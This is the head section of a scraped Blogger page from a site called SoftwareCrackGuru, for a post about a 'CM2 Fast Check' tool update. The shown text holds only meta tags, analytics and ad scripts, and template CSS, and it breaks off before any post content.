

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html
body_size: 67255
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/4584472445513786594/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362/2022-11-25_162107.png' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' property='og:url'/>
<meta content='CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w1200-h630-p-k-no-nu/2022-11-25_162107.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) 